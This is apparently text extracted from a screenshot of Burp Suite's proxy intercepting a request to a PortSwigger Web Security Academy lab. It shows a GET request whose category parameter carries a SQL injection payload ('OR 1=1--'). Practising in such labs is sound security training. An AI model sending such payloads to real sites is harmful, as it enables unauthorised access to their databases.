 Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ace81f9a1ef50838c0a024dd001a008e.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+OR+1=1-- HTTP/1.1
2 Host: ace81f9a1ef50838c0a024dd001a008e.web-security-academy.net
3 Cookie: session=AmxVUZqcl1Zsk090S2USFGqduiNnPLB7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace81f9a1ef50838c0a024dd001a008e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17